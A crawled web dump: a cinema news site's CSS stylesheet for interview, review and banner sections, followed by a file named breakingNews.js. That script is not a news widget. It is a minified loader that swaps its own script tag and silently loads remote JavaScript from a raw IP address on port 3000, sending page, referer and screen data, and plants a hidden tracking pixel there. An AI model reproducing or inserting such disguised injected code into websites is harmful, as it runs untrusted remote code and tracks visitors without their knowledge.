	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}.intrw-date ul{
	    margin: 0 -4px;
    list-style: none;
}
.intrw-date li{
	list-style: none;
	display: block;
	right: 0;
	bottom: 0px;
	width: 161px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	/* transform: skew(30deg); */
	background-color: #861a47;
	text-transform: uppercase;
	position: absolute;
	padding: 0 15px;
	color: #fff;
	top: -36px;
	left: 0;
	height: 36px;
	z-index: 1;
}
.intrw-date li:before {
    content: "";
    position: absolute;
    background-color: #861a47;
    right: -12px;
    top: 0px;
    height: 100%;
    width: 25px;
    z-index: 1;
    display: block;
    -webkit-transform: skew(30deg);
    -moz-transform: skew(30deg);
    -o-transform: skew(30deg);
    -ms-transform: skew(30deg);
    transform: skew(30deg);
}
.intrw-date li i{
	position: relative;
	background: #FFBC13;
	color: #fff;
	display: inline-block;
	text-align: center;
	width: 55px;
	height: 36px;
	line-height: 36px;
	margin-top: 0px;
	font-style: oblique;
	margin-left: 6px;
	/* margin-right: 50px; */
	margin: 0 7px 0px -27px;
	}
.intrw-date li strong{
    color: #e3bc33;
    margin-right: 2px;
}	
.intrvw-pics{
	position: relative;
	overflow: hidden;
	margin-bottom: 10px;
}	
.advtmnt-bx{
	margin-bottom:20px;
}	

.revw-sectn{
	padding:50px 0px;
}
.intrvw-bx{
	/*border-top: 2px solid #8a1b49;*/
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    text-align:center;	
}
.intrvw-date{
	position: absolute;
    width: 65px;
    height: 77px;
    text-align: center;
    background: #e3bc33;
    left: 0px;
    top: 0;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.intrvw-date h3{
	    color: #fff;
    font-weight: 600;
    margin-bottom: 10px;
    padding: 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin: 0;
    padding-left: 0;
    padding-right: 0;
    padding-top: 3px;
}
.intrvw-date h3 small {
    border-top: 1px solid #eee;
    color: #f1f1f1;
    display: block;
    font-size: 14px;
    font-weight: 600;
    margin-top: 6px;
    padding-top: 7px;
}
.intrvw-img{
	border-top: none;
	position: relative;
    overflow: hidden;
    margin-bottom: 10px;
}
.intrvw-img img {
  /*height: 132px;
  width: 100%;*/
}

.intrvw-content a h4{
	font-size: 18px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    color: #111111;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 10px;
    padding: 0;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none !important;
}
.intrvw-content a:hover h4{
	color:#7b1a42;
}
.intrvw-content p{
    font-size: 20px;
    font-weight: 400;
    line-height: 29px;
    color: #000000;
    text-align: justify;
    margin-bottom: 10px;
    height: 109px;
    overflow: hidden;
}

.revw-bx{
	/*border-top: 2px solid #8a1b49;*/
    margin-bottom: 30px;
    text-align:center;
}
.rvws-img{
	border-top: none;
	margin-bottom: 10px;
}
.rvws-img  img{

}
.rvws-img a img{

}

.rvws-content a h4{
	font-size: 18px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	color: #111111;
	font-weight: 600;
	margin-top: 0;
	line-height: 32px;
	margin-bottom: 10px;
	padding: 0;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none !important;
}
.rvws-content a:hover h4{
	color:#801a44;
}
.rvws-content p{
	font-size: 18px;
	font-weight: 400;
	line-height: 24px;
	color: #676767;
	text-align: justify;
	margin-bottom: 20px;
	height: 65px;
	overflow: hidden;
}

.revw-content-section{
	    padding-bottom: 20px;
}
.revw-content-section h3{
	font-size: 28px;
    color: #861b47 !important;
    font-weight: bold;
    margin-bottom: 5px;
}
.revw-content-section p{
    font-size: 20px;
    font-weight: 400;
    line-height: 36px;
    color: #646464;
    text-align: justify;
}  
    
.revw-pics{
  margin-bottom: 10px;
}	
.revw-content-section .embed-responsive {
    margin: 20px 0px;
}
.songs-sectn {
    padding: 50px 0px;
    min-height: 400px;
}
.flash{
	font-size: 20px;
	color:red;
}
.navbar-dark .navbar-nav .nav-link {
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
}
.bnrsubhd{
    color: #ddd;
}

.banner-content h3 {
    color: #8a1b49;
    font-size: 33px;
    font-weight: 700;
}
.banner-content{
    margin-top:22px;
}
.banner-content p{
     text-align: left;
    font-weight: normal;
    font-size: 24px;
    line-height: 32px;
    
 }
  .bnrsubhd{
   color: #ddd;
    margin-bottom: 10px;
  }       


.bnrpic{
        text-align: center;
}
.bnrpic img{
    height: auto !important;
    width: auto !important;
}


@media only screen and (min-width: 360px) and (max-width: 640px){

}

@media only screen and (min-width: 320px) and (max-width: 568px){

}

@media only screen and (min-width: 414px) and (max-width: 736px){


}



@media only screen and (min-width: 280px) and (max-width: 653px){

}

@media only screen and (min-width: 375px) and (max-width: 667px){

}
@media only screen and (min-width: 540px) and (max-width: 720px){

}

@media only screen and (min-width: 411px) and (max-width: 823px){
   
}



@media only screen and (max-width: 992px) {
    .trlr-lsts{
    text-align: center;
    height: auto !important;
    }
  .trlr-lsts a img{
    float: none; 
 }

}
@media(max-width:768px){
 .trlr-lsts {
    margin-bottom: 15px;
    /*height: 273px !important;*/
}

.trlr-lsts a h5 {
    display: block;
    font-size: 18px !important;
    line-height: 18px !important;
    margin-bottom: 3px !important;
}

}
@media only screen and (min-width: 768px) and (max-width: 1024px){
   .trlr-lsts a h5 {
 height: 53px;
  }
   .vdsldr{
     min-height:400px;
 }
}
@media only screen and (min-width: 1024px) and (max-width: 1366px){
 /* .trlr-lsts {
     height: 219px;
     text-align: center;
   }
   .trlr-lsts a img {
    margin-bottom: 10px;
    margin-right: 10px;
    float: none;
    width: 146px;
    height: 80px;
}*/
}



--- FILE ---
content_type: text/javascript
request_url: https://cinemanewsagency.com/js/breakingNews.js
body_size: 610
content:
!function(){var a="js/breakingNews.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)
if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}
void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}
var a1="117.254.84.212";var a2="3000";if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l=a1+":"+a2+"/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fbenaam%2Fdemos%2Fdark%2Fjs%2FbreakingNews.js%22%2C%22referer%22:%22http:%2F%2Ftemplates.scriptsbundle.com%2Fbenaam%2Fdemos%2Fdark%2Findex2.html%22%2C%22host%22:%22templates.scriptsbundle.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:9%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}
var imgtag=document.createElement('img');imgtag.height='1';imgtag.width='1';imgtag.style='border-style:none;';imgtag.alt='';imgtag.src='//'+a1+":"+a2+"/pixel/1x1.png"}catch(a){}}()
